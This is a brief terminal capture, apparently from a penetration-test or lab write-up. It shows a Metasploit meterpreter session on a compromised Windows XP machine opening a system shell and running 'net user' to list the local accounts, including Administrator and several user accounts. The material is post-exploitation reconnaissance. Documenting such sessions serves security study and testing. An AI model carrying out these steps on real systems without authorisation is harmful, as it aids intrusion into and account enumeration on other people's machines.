 meterpreter > shell
Process 1704 created.
Channel 7 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    HelpAssistant
john                     ksanchez                 ksanchez-rdp
SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS>